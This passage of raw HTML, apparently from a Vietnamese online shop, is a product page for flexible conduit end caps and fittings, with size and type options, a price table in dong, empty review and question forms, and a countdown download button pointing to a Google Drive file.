1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DGJ_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DGJ_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DGJ_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7773,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;92.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;DO2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7775,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o1-1-4&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;khop-noi-ong-ruot-ga-dgj&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:42200,&quot;display_regular_price&quot;:42200,&quot;image&quot;:{&quot;title&quot;:&quot;DGJ_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DGJ_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DGJ_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DGJ_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DGJ_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DGJ_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DGJ_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7773,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;42.200&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;DO1 1\/4&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7772,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_duong-kinh-ong-inch">Đường kính ống (inch)</label></th>
						<td class="value">
							<select id="pa_duong-kinh-ong-inch" class="" name="attribute_pa_duong-kinh-ong-inch" data-attribute_name="attribute_pa_duong-kinh-ong-inch" data-show_option_none="yes"><option value="">Choose an option</option><option value="o1-1-2" >Ø1-1/2&quot;</option><option value="o1-1-4" >Ø1-1/4&#039;&#039;</option><option value="o1" >Ø1&#039;&#039;</option><option value="o1-2" >Ø1/2&#039;&#039;</option><option value="o2" >Ø2&#039;&#039;</option><option value="o3-4" >Ø3/4&#039;&#039;</option><option value="o3-8" >Ø3/8”</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_phan-loai">Phân loại</label></th>
						<td class="value">
							<select id="pa_phan-loai" class="" name="attribute_pa_phan-loai" data-attribute_name="attribute_pa_phan-loai" data-show_option_none="yes"><option value="">Choose an option</option><option value="dau-bit-ong-ruot-ga-irs" >Đầu bịt ống ruột gà (IRS)</option><option value="dau-noi-khong-rang-dkj" >Đầu nối không răng (DKJ)</option><option value="dau-noi-ong-ruot-ga-rang-ngoai-dpj" >Đầu nối ống ruột gà răng ngoài (DPJ)</option><option value="dau-noi-ong-ruot-ga-rang-trong-dpn" >Đầu nối ống ruột gà răng trong (DPN)</option><option value="khop-noi-ong-ruot-ga-dgj" >Khớp nối ống ruột gà (DGJ)</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<input type="checkbox" id="yeucau" name="yeucau" value="HỖ TRỢ COPY DANH BẠ, HD SỬ DỤNG, GIẢI ĐÁP">
<label for="yeucau">Yêu cầu nhân viên kỹ thuật giải đáp thắc mắc sản phẩm.
</label>

	<div class="isures-btn--like_wrap"><div class="fb-like" data-href="https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="true"></div></div>        <div class="quantity buttons_added">
                <input type="button" value="-" class="minus button is-form">                                <label class="screen-reader-text" for="quantity_69676370ef278">Đầu bịt / nối ống ruột gà quantity</label>
                <input
                        type="number"
                        id="quantity_69676370ef278"
                        class="input-text qty text"
                        step="1"
                        min="1"
                        max=""
                        name="quantity"
                        value="1"
                        title="Qty"
                        size="4"
                        placeholder=""
                        inputmode="numeric" />
                                <input type="button" value="+" class="plus button is-form">        </div>
        
	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

	        <a href="#" class="btn-san shop-san">
            <img width="30" src="/wp-content/uploads/2022/10/Logo_Shopee.png">
            <span>Mua hàng tại Shopee</span>
        </a>
        <button type="submit" name="add-to-cart" value="7755" class="single_add_to_cart_button button alt" id="buy_now_button">
        Mua ngay    </button>
    <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
    <script type="rocketlazyloadscript">
        jQuery(document).ready(function(){
            jQuery('body').on('click', '#buy_now_button', function(){
                if(jQuery(this).hasClass('disabled')) return;
                var thisParent = jQuery(this).closest('form.cart');
                jQuery('#is_buy_now', thisParent).val('1');
                thisParent.submit();
            });
        });
    </script>
    
	<input type="hidden" name="add-to-cart" value="7755" />
	<input type="hidden" name="product_id" value="7755" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

    <div class="thong-bao">
        <p style="text-align: justify;"><span style="font-family: Tahoma,Geneva, sans-serif;">Sản phẩm của ch&uacute;ng t&ocirc;i được cập nhật li&ecirc;n tục h&agrave;ng ng&agrave;y v&igrave; thế bạn vui l&ograve;ng li&ecirc;n hệ trực tiếp qua <a href="https://www.facebook.com/mhdvietnam" rel="noopener" target="_blank"><strong><span style="color: rgb(44, 130, 201);">Fanpage</span></strong></a> hoặc <a href="http://zalo.me/0902552114" rel="noopener" target="_blank"><span style="color: rgb(84, 172, 210);"><strong>Zalo</strong></span></a> để ch&uacute;ng t&ocirc;i gửi bạn tham khảo c&aacute;c mẫu sản phẩm mới nhất.</span></p>
    </div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/ong-ruot-ga/" rel="tag">Ống ruột gà</a>, <a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/" rel="tag">Phụ kiện cáp</a></span>
	<span class="tagged_as">Tags: <a href="https://mhdvietnam.com/tu-khoa-san-pham/dau-bit-noi-ong-ruot-ga/" rel="tag">Đầu bịt / nối ống ruột gà</a>, <a href="https://mhdvietnam.com/tu-khoa-san-pham/dau-noi-ruot-ga/" rel="tag">Đầu nối ruột gà</a>, <a href="https://mhdvietnam.com/tu-khoa-san-pham/ong-kem-dan-hoi/" rel="tag">Ống kẽm đàn hồi</a>, <a href="https://mhdvietnam.com/tu-khoa-san-pham/ong-luon-thep/" rel="tag">Ống luồn thép</a>, <a href="https://mhdvietnam.com/tu-khoa-san-pham/ong-ruot-ga/" rel="tag">Ống ruột gà</a></span>
	
</div>
    <div class="viewed_pt">
        <span><i class="fas fa-eye"></i> 51</span> người đang xem sản phẩm này
    </div>
        
        	</div>
        
        	<div id="product-sidebar" class="col large-2 hide-for-medium ">
        		<aside id="media_image-3" class="widget widget_media_image"><img width="200" height="65" src="https://mhdvietnam.com/wp-content/uploads/2023/02/Icon_TTT_200.png" class="image wp-image-9975  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="info-prod prod-price freeship"><span class="title">Giao hàng hỏa tốc, chỉ từ 2h – 24h</span><br />
<span class="title">Giảm 30% tất cả các đơn hàng trên toàn hệ thống</span><br />
<span class="title">Cam kết bán hàng chính hãng – Đổi trả trong vòng 1 tuần</span></div>
</div>
		</aside><aside id="media_image-2" class="widget widget_media_image"><img width="183" height="259" src="https://mhdvietnam.com/wp-content/uploads/2023/01/z3736587862073_2187f08ebecabf1ce28e835de78a72cb-183.jpg" class="image wp-image-9552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><div><span id="nuttaigget1"><button id="getclick1" style='background: #ff8800; color: #ffffff; border-radius: 5px'><img decoding="async" style="display:inline-block;width:20px;vertical-align: middle;padding:0px;margin:0px;border-radius:0px;border:none;height:auto;box-shadow:0px 0px 0px" src="https://mhdvietnam.com/wp-content/plugins/gget/inc/img/dow.svg" /> Tải xuống <b id="nhay-box1"><span id="nhay-so1"></span></b></button></span>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    jQuery(document).ready(function($){
    var link = "https://drive.google.com/file/d/1zPFOOgU4xQS6ZaZuLsjXSPJ8DdYS9491/view?usp=sharing";
    get1 = link.replace(/\/file\/d\/(.+)\/(.+)/, "/uc?export=download&id=$1");
    if(get1 !== link) {
function gjCountAndRedirect(secounds, url) {

  $('#nhay-so1').text(secounds);

  $('#nhay-box1').show();

  var interval = setInterval(function() {

    secounds = secounds - 1;

    $('#nhay-so1').text(secounds);

    if (secounds == 0) {

      clearInterval(interval);
      window.open(get1);document.getElementById("getclick1").innerHTML = "Kết thúc";      $('#nhay-box1').hide();
    }
  }, 1000); 
  $('#nhay-box1').click(function() {
    clearInterval(interval);
	window.open(url);  });
}
jQuery(document).ready(function($) {
  var gjCountAndRedirectStatus = false; 
  $('#getclick1').click(function() {
    if (gjCountAndRedirectStatus == false) {
      gjCountAndRedirect(Math.floor(Math.random() * 20) + 30, document.URL); 
      gjCountAndRedirectStatus = true;
    }
  });
});
 } else {
function gjCountAndRedirect(secounds, url) {

  $('#nhay-so1').text(secounds);

  $('#nhay-box1').show();

  var interval = setInterval(function() {

    secounds = secounds - 1;

    $('#nhay-so1').text(secounds);

    if (secounds == 0) {

      clearInterval(interval);
	  window.open(get1);document.getElementById("getclick1").innerHTML = "Kết thúc";      $('#nhay-box1').hide();
    }
  }, 1000); 
  $('#nhay-box1').click(function() {
    clearInterval(interval);
    window.open(url);  });
}
jQuery(document).ready(function($) {
  var gjCountAndRedirectStatus = false; 
  $('#getclick1').click(function() {
    if (gjCountAndRedirectStatus == false) {
      gjCountAndRedirect(Math.floor(Math.random() * 20) + 30, document.URL); 
      gjCountAndRedirectStatus = true;
    }
  });
});	 
}
 });
</script>
<style>
#getclick1 {
    background: #333;
    color: #fff;
    padding: 10px 17px 10px 17px;
    border-radius: 30px;
	cursor: pointer;
	font-family: Arial, sans-serif;
	font-size: 18px;
    font-weight: bold;
	text-transform: uppercase;
	border:none;
	outline: none;
	width:auto !important;
	text-decoration: none;
}
#getclick1:hover{opacity:0.7}
</style>
	  </div>
</div>
		</aside>        	</div>
        
        </div>
        </div>
    <div class="product-footer">
    	<div class="container row mb-0 content-row detail-info flex">
    	    <div class="detail-default col large-8">
        	   <div class="woocommerce-tabs wc-tabs-wrapper">         <div id="tab-description">
            

<table style="border-collapse: collapse; width: 100%; height: 231px;">
<tbody>
<tr style="height: 21px;">
<td style="width: 16.6667%; height: 21px;" rowspan="2"></td>
<td style="width: 16.6667%; height: 21px; text-align: center;"><strong>DPJ</strong> (External Thread)</td>
<td style="width: 16.6667%; height: 21px; text-align: center;"><strong>DPN</strong> (Inner Thread)</td>
<td style="width: 16.6667%; height: 21px; text-align: center;"><strong>DKJ</strong> (No Thread)</td>
<td style="width: 16.6667%; height: 21px; text-align: center;"><strong>DGJ</strong> (Coupling)</td>
<td style="width: 16.6667%; height: 21px; text-align: center;"><strong>IRS</strong> (Protective Terminal)</td>
</tr>
<tr>
<td style="width: 16.6667%;"><strong><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7785" src="https://mhdvietnam.com/wp-content/uploads/2022/11/DPJ_thumb-1000x1333-1.jpg" alt="" width="1000" height="1333" /></strong></td>
<td style="width: 16.6667%;"><strong><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7796" src="https://mhdvietnam.com/wp-content/uploads/2022/11/DPN_thumb-1000x1333-1.jpg" alt="" width="1000" height="1333" /></strong></td>
<td style="width: 16.6667%;"><strong><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7793" src="https://mhdvietnam.com/wp-content/uploads/2022/11/DKJ_thumb-1000x1333-1.jpg" alt="" width="1000" height="1333" /></strong></td>
<td style="width: 16.6667%;"><strong><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7773" src="https://mhdvietnam.com/wp-content/uploads/2022/11/DGJ_thumb-1000x1333-1.jpg" alt="" width="1000" height="1333" /></strong></td>
<td style="width: 16.6667%;"><strong><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7780" src="https://mhdvietnam.com/wp-content/uploads/2022/11/IRS_thumb-1000x1333-1.jpg" alt="" width="1000" height="1333" /></strong></td>
</tr>
<tr style="height: 21px;">
<td style="width: 16.6667%; height: 21px; text-align: center;">Ø3/8&#8221;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">9,500</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">10,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">10,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">13,500</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">2,300</td>
</tr>
<tr style="height: 21px;">
<td style="width: 16.6667%; height: 21px; text-align: center;">Ø1/2&#8221;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">11,900</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">12,400</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">12,900</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">19,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">2,600</td>
</tr>
<tr style="height: 21px;">
<td style="width: 16.6667%; height: 21px; text-align: center;">Ø3/4&#8221;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">16,700</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">17,200</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">17,600</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">25,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">3,100</td>
</tr>
<tr style="height: 21px;">
<td style="width: 16.6667%; height: 21px; text-align: center;">Ø1&#8221;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">24,300</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">24,800</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">25,800</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">37,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">4,600</td>
</tr>
<tr style="height: 21px;">
<td style="width: 16.6667%; height: 21px; text-align: center;">Ø1-1/4&#8221;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">35,800</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">36,700</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">37,200</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">58,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">5,600</td>
</tr>
<tr style="height: 21px;">
<td style="width: 16.6667%; height: 21px; text-align: center;">Ø1-1/2&#8221;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">49,600</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">51,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">51,500</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">68,500</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">9,200</td>
</tr>
<tr style="height: 21px;">
<td style="width: 16.6667%; height: 21px; text-align: center;">Ø2&#8221;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">78,200</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">81,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">82,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">116,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">13,400</td>
</tr>
<tr style="height: 21px;">
<td style="width: 16.6667%; height: 21px; text-align: center;">Ø2-1/2&#8221;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">132,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">138,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">&#8211;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">&#8211;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">&#8211;</td>
</tr>
<tr style="height: 21px;">
<td style="width: 16.6667%; height: 21px; text-align: center;">Ø3&#8221;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">168,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">176,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">&#8211;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">&#8211;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">&#8211;</td>
</tr>
<tr style="height: 21px;">
<td style="width: 16.6667%; height: 21px; text-align: center;">Ø4&#8221;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">285,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">295,000</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">&#8211;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">&#8211;</td>
<td style="width: 16.6667%; height: 21px; text-align: center;">&#8211;</td>
</tr>
</tbody>
</table>
         </div>
               <div id="tab-reviews">
            <div id="reviews" class="style-v2 woocommerce-Reviews no_avatar devvn-style2">
	<div id="comments">
        		<div class="woocommerce-Reviews-title">
			Review Đầu bịt / nối ống ruột gà		</div>

        <div class="star_box">
            <div class="star-average">
                                    <div class="woocommerce-product-rating">
                                                <strong>No reviews</strong>
                                                                    </div>
                                </div>
            <div class="star_box_left">
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 review</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 review</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 review</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 review</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 review</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Write a review" class="btn-reviews-now">Write a review</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Review Đầu bịt / nối ống ruột gà <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/dau-bit-noi-ong-ruot-ga/#respond" style="display:none;">Cancel</a></small></span><form action="https://mhdvietnam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">    <div class="text-comment-pt">
        <div class="text-comment-pt_item">Sản phẩm khá tốt</div>
        <div class="text-comment-pt_item">Sản phẩm tuyệt vời</div>
        <div class="text-comment-pt_item">Mình rất thích</div>
        <div class="text-comment-pt_item">Cái này dùng rất tốt</div>
        <div class="text-comment-pt_item">Dùng nó như thế nào?</div>
    </div>
<div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Please share some comments..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Choose a image</span></div><span id="countContent">0 character ( Minimum of 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">How do you feel about the product? ( Select star)</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Your name (Required)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Your phone (Required)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email " /></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit a review" /> <input type='hidden' name='comment_post_ID' value='7755' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="note_review"><u>Note:</u> for review to be approved, please refer to <a href="https://mhdvietnam.com/chinh-sach-doi-tra-hang-va-hoan-tien/" title="" target="_blank">Chính sách đổi/trả hàng và hoàn tiền</a></div>                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
                            
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>
    	<div class="clear"></div>
</div>
<div class="devvn_prod_cmt " id="hoi-dap">
    <strong>Question and Answer</strong>
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Type your comments..." name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Male</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Female</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Your name (Required)"/>
            </div>
                                    <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email"  placeholder="Email "/>
            </div>
                                    <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Post comment</button>
                <input type="hidden" value="7755" name="post_id">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
                    </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>No comments yet</p>
                            </div>
</div>
         </div>
      </div>
			<div class="up-sells upsells products upsells-wrapper product-section">
							<h3 class="product-section-title product-section-title-upsell pt-half pb-half uppercase">
					You may also like&hellip;				</h3>
			
			
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-4 small-columns-3 row-small">
  
			<div class="product-small col has-hover product type-product post-7707 status-publish instock product_cat-ong-ruot-ga product_cat-phu-kien-cap product_tag-ong-kem-dan-hoi product_tag-ong-luon-thep product_tag-ong-ruot-ga has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mhdvietnam.com/san-pham/ong-ruot-ga/" aria-label="Ống ruột gà">
					<img width="1000" height="1333" src="https://mhdvietnam.com/wp-content/uploads/2022/11/PVC-coated-flexible-Steel-conduit-3-1000x1333-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mhdvietnam.com/san-pham/ong-ruot-ga/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ống ruột gà</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.300<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>232.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

<div class="rate">
 <span class="point">4.2/5 <i class="icon-star"></i></span>
                <span class="total-rate">194 đánh giá</span>
</div>

</div>		</div>
	</div>
		</div>
</div>
			</div>		</div>
	
	    	    </div>
    	    <div class="detail-info col large-4 pl-10 mobile">
                        <!--Nếu một trong hai biến này có giá trị thì nội dung bên trong ngoặc nhọn sẽ được thực hiện-->
                        
            <div id="thong_so_ky_thuat" class="panel active entry-content mfp-hide" role="tabpanel" aria-labelledby="thong_so_ky_thuat">
                <ul class="tabs wc-tabs detail-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
                                                                <li class="tab-item" id="tab-title-thong-tin">
                            Thông tin sản phẩm
                        </li>
                                    </ul>
				<div class="tab-panels">
				    					<div class="woocommerce-Tabs-panel panel entry-content active" id="tab-thong-tin"></div>
				</div>
            </div>
	    </div>
	</div>
</div>
<link data-minify="1" rel="stylesheet" href="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/ViewMore.css?ver=1721493140" type="text/css">
<script data-minify="1" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/ViewMore.js?ver=1721493140"></script>        </div>
    </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	


	<section class="section s-p hide-for-medium" id="section_459239345">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-512049113">


	<div id="col-572407116" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
